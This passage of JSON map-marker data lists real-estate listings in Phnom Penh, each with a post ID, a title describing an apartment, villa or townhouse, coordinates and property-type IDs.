Monument | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11925","title":"Modern | Serviced 2 Bedroom 2 Bathroom Apartment in Russie Keo | Phnom Penh","lat":"11.5954218","lng":"104.9155426","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11916","title":"Serviced 1 Bedroom 1 Bathroom Apartment in Russie Keo | Phnom Penh","lat":"11.5954218","lng":"104.9155426","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11905","title":"Modern 3 Bedroom 4 Bathroom Borey Peng Huoth Townhouse near Toul Kork | Phnom Penh","lat":"11.5954218","lng":"104.9155426","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"11895","title":"Brand New Modern 2 Bedroom 2 Bathroom Apartment for Rent Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11881","title":"Western Style 2 Bedroom Apartment For Rent Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11867","title":"Huge 8 Bedroom 9 Bathroom Villa for Rent in Boung Tumpoung | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11857","title":"Budget 4 Bedroom 4 Bathroom Townhouse Near Russian Market | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"11847","title":"Spacious 4 Bedroom 4 Bathroom Townhouse in Boung Tumpoung | Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"11837","title":"Stunning Modern 1 Bedroom 1 Bathroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11829","title":"Huge Studio Apartment for Rent Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11821","title":"Modern Studio Apartment near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11814","title":"Studio Apartment near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11760","title":"Spacious 3 Bedroom 3 Bathroom Apartment Near Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11742","title":"Budget 1 Bedroom 1 Bathroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11741","title":"Modern 4 Bedroom Apartment For Sale Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"11730","title":"Brand New Modern 2 Bedroom 2 Bathroom Apartment Near Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11719","title":"Spacious 1 Bedroom 1 Bathroom Apartment near Russian Hospital | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11709","title":"1 Bedroom 1 Bathroom Apartment East of Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11701","title":"New Studio 1 Bedroom 1 Bathroom Apartment near Sovanna Mall | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11691","title":"Modern 1 Bedroom 1 Bathroom Apartment in Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11681","title":"Huge Private Balcony 2 Bedroom 2 Bathroom Apartment in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11672","title":"Luxurious Penthouse Suite with 2 Bedrooms and 2 Bathrooms in Toul Sangke | Phnom Penh","lat":"11.5954218","lng":"104.9155426","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11660","title":"Brand New 2 Bedroom 2 Bathroom Apartment in Toul Sangke | Phnom Penh","lat":"11.5954218","lng":"104.9155426","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11649","title":"New Modern 1 Bedroom 1 Bathroom Apartment in Toul Sangke | Phnom Penh","lat":"11.5954218","lng":"104.9155426","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11637","title":"Budget 2 Bedroom 2 Bathroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11628","title":"Comfortable 1 Bedroom 1 Bathroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11619","title":"Modern 1 Bedroom 1 Bathroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11611","title":"New Modern 1 Bedroom 1 Bathroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11599","title":"Huge Serviced Apartment 4 Bedrooms 5 Bathrooms in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11590","title":"Budget 3 Bedroom 3 Bathroom Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11582","title":"New Modern 1 Bedroom 1 Bathroom Apartment in Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11571","title":"Spacious 1 Bedroom 1 Bathroom Apartment near Independence Monument | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11562","title":"Cozy 2 Bedroom 2 Bathroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11548","title":"Large 7 Bedroom 5 Bathroom Villa in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11536","title":"Spacious 5 Bedroom 6 Bathroom Villa Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11529","title":"Spacious 1 Bedroom 1 Bathroom Studio Apartment in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11521","title":"New Stylish 2 Bedroom 2 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11511","title":"1 Bedroom 1 Bathroom Apartment in Toul Tom Poung Russian Market Area | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11494","title":"Serviced 3 Bedroom 3 Bathroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11481","title":"New Serviced 2 Bedroom 2 Bathroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11467","title":"New Serviced 1 Bedroom 1 Bathroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11455","title":"French Colonial 2 Bedroom 2 Bathroom Near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11444","title":"Charming 2 Bedroom 2 Bathroom Apartment for Rent in Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11433","title":"Modern 2 Bedroom 2 Bathroom Apartment For Rent in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11415","title":"Western 3 Bedroom Family Villa For Rent Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11400","title":"Large Garden 5 Bedroom Villa For Rent In Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11383","title":"Modern 2 Bedroom Apartment For Sale in De Castle in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"11370","title":"Large Private Terrace 2 Bedroom Apartment in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11358","title":"Avant-garde 2 Bedroom Apartment For Rent in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11347","title":"Western Style Studio Apartment For Rent in Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11330","title":"Contemporary 3 Bedroom Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11301","title":"Western Style 4 Bedroom Villa Near Independence Monument | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11289","title":"Western Style 1 Bedroom Apartment For Rent Near The National Museum | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11273","title":"Large Terrace Colonial Apartment For Rent Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11238","title":"Western Style 2 Bedroom Apartment For Rent in Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11205","title":"Spacious 2 Bedroom Apartment For Rent Beside Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11187","title":"Family Sized 4 Bedroom Villa For Rent Beside Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11175","title":"Western Style 1 Bedroom Apartment For Rent in Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11163","title":"New 2 Bedroom Western Style Apartment Near Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11145","title":"Modern Western Style 3 Bedroom For Rent in Tonle Bassac | Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11122","title":"French Colonial 3 Bedroom Apartment For Rent on Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11087","title":"Large Private Garden 6 Bedroom Villa For Rent Near Russian Market| Phnom Penh","lat":"11.5271244","lng":"104.9128571","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"11076","title":"Big Balcony 2 Bedroom Apartment For Rent in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11063","title":"French Colonial 1 Bedroom Apartment Near Royal Palace For Rent | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11034","title":"Beautiful 5 Bedroom Villa With Pool & Garden Near Northbridge | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"11021","title":"Modern Central 2 Bedroom Apartment For Rent In BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10999","title":"Spectacular 3 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10981","title":"Newly Completed Luxury Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10961","title":"Modern and New 1 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10933","title":"Exquisite 4 Bedroom Penthouse in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10918","title":"Executive Style 2 Bedroom Apartment in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10900","title":"Executive 1 Bedroom Apartment in the Heart of Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10884","title":"Modern Western Style 3 Bedroom Apartment in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10855","title":"Large Residential\/Commercial Villa in the Heart of BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10852","title":"4 Bedroom Townhouse for Rent Near the Russian Market | Phnom Penh","lat":"11.5378466","lng":"104.9221802","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"10825","title":"Colonial 2 Bedroom Apartment For Rent Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10824","title":"Pleasant and Affordable 1 Bedroom Apartment in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10798","title":"Budget Studio Apartment in Central Phnom Penh | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10788","title":"Comfortable 1 Bedroom Apartment in Central BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10787","title":"Colonial 2 Bedroom Apartment For Sale Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10769","title":"Secure Family Villa Located Near the Northbridge School | Phnom Penh","lat":"11.5506706","lng":"104.8734283","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10757","title":"Budget 3 Bedroom Apartment in Toul Tom Poung | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10743","title":"Brand New 2 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10729","title":"Exciting and New 1 Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10709","title":"Private Pool Large Four Bedroom Villa For Rent in Chroy Chungva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10688","title":"Huge Terrace 3 Bedroom Duplex For Sale in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"10672","title":"Contemporary 2 Bedroom Duplex For Sale Near Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"10664","title":"Western 2 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10657","title":"Cosy 1 Bedroom Apartment the West of Central Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10645","title":"Centrally located 2 Bedroom Flat in 7 Makara | Phnom Penh","lat":"11.5602999","lng":"104.9171600","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10624","title":"New Modern 2 Bedroom Apartment Close to Russian Market | Phnom Penh","lat":"11.5443220","lng":"104.9080582","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10608","title":"Large French Colonial Villa For Rent in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10598","title":"Two Bedroom Apartment Near the Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10589","title":"One Bedroom Apartment Close to the Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10573","title":"Modern Design 2 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10562","title":"Modern Design 1 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5322962","lng":"104.9188766","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10542","title":"Large Terrace 2 Bedroom Apartment For Rent on Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10534","title":"Renovated 1 Bedroom Apartment For Rent Beside The Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10516","title":"Large 3 Bedroom Riverside Apartment With River Views | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10494","title":"New 2 Bedroom Condominium Apartment in Central Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[63]}},{"object_name":"post","object_id":"10472","title":"Centrally Located 2 Bedroom Apartment For Rent In Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10471","title":"Modern and Secure 1 Bedroom Apartment in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10449","title":"Western Style Modern Penthouse Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10418","title":"Comfortable 3 Bedroom Apartment Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10382","title":"Large 5 Bedroom Penthouse in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10366","title":"Duplex Penthouse 4 Bedroom For Rent Close To Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10364","title":"Avant-garde 3 Bedroom For Rent Close To Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10349","title":"Contemporary 2 Bedroom Apartment Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10335","title":"Large and Spacious 3 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10321","title":"Newly Constructed Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10310","title":"Modern 1 Bedroom Apartment in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10297","title":"Large 2 Bedroom Apartment For Rent Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10286","title":"Modern 1 Bedroom Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10261","title":"Secure 5 Bedroom Family Villa in BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10246","title":"Beautiful 3 Bedroom Apartment Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10233","title":"Modern Two Bedroom Apartment Close to Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10222","title":"Pleasant Studio Apartment near the Royal Palace | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10213","title":"Studio Apartment in the Heart of Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10184","title":"Large 5 Bedroom Family Villa with Pool in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10168","title":"Large Secure Family Villa in Tonle Bassac|Phnom Penh","lat":"11.5390244","lng":"104.9276733","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10152","title":"New 4 Bedroom Secure Villa in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10139","title":"Fully Serviced 1 Bedroom Apartment For Rent in Daun Penh | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10121","title":"Large Balcony 2 Bedroom Apartment For Rent in Daun Penh | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10077","title":"Private Pool 5 Bedroom Villa For Rent In Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10061","title":"Large 5 Bedroom Villa With Private Pool For Rent In Toul Kork | Phnom Penh","lat":"11.5645456","lng":"104.8984070","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"10045","title":"Modern 1 Bedroom Apartment Near Central Market | Phnom Penh","lat":"11.5651350","lng":"104.9217529","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10030","title":"Private Terrace 3 Bedroom Apartment Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"10010","title":"Historic French Colonial 2 Bedroom Apartment For Rent | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9991","title":"Historic French Colonial 2 Bedroom Apartment For Sale | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9965","title":"Historic French Colonial 1 Bedroom Apartment For Sale | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[]}},{"object_name":"post","object_id":"9927","title":"French Colonial 6 Bedroom Villa Near Royal Palace For Rent | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61,67]}},{"object_name":"post","object_id":"9904","title":"Private Pool 4 Bedroom Villa For Rent In Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"9892","title":"Large Balcony 2 Bedroom Apartment Near Russian Market | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9874","title":"3 Bedroom Townhouse in the Russian Market Area | Phnom Penh","lat":"11.5392342","lng":"104.9161301","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"9858","title":"Large Villa With a Garden in Chroy Chongva | Phnom Penh","lat":"11.5901079","lng":"104.9302521","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"9843","title":"Contemporary 1 Bedroom Apartment For Rent In BKK1 | Phnom Penh","lat":"11.5516834","lng":"104.9254074","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9833","title":"Large Balcony 2 Bedroom Apartment Close to Riverside | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9815","title":"Colonial 2 Bedroom Apartment Near Riverside For Sale | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9797","title":"Colonial 2 Bedroom Apartment Near Riverside For Rent | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9781","title":"Newly Renovated Two Bedroom Apartment Beside the National Museum | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9770","title":"Colonial 4 Bedroom Townhouse Near National Museum | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"9752","title":"Large 6 Bedroom Townhouse in BKK2 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"9726","title":"Modern 1 Bedroom Apartment For Rent In BKK3 | Phnom Penh","lat":"11.5530262","lng":"104.9175415","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9725","title":"Pleasant 3 Bedroom Apartment in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9711","title":"Large 5 Bedroom Villa in Toul Kork | Phnom Penh","lat":"11.5810442","lng":"104.8986816","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"9703","title":"Historic French Colonial 1 Bedroom Apartment For Rent | Phnom Penh","lat":"11.5774956","lng":"104.9220963","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9686","title":"Family Sized 4 Bedroom Villa Near Independence Monument | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"9642","title":"4 Bedroom Townhouse in a Secure Environment | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[66]}},{"object_name":"post","object_id":"9641","title":"Large Western Style 6 Bedroom Villa For Rent Near Aeon Mall | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"9626","title":"Secure 4 Bedroom Family Villa in Tonle Bassac | Phnom Penh","lat":"11.5518064","lng":"104.9360886","author_name":"admin","terms":{"property_type":[67]}},{"object_name":"post","object_id":"9612","title":"Large 3 Bedroom Penthouse in BKK3 | Phnom Penh","lat":"11.5476017","lng":"104.9177170","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9585","title":"Magnificent 4 Bedroom Property For Rent in Areyksat | Phnom Penh","lat":"11.5666485","lng":"104.9286194","author_name":"admin","terms":{"property_type":[61]}},{"object_name":"post","object_id":"9574","title":"Central 2 Bedroom Apartment in BKK1 | Phnom 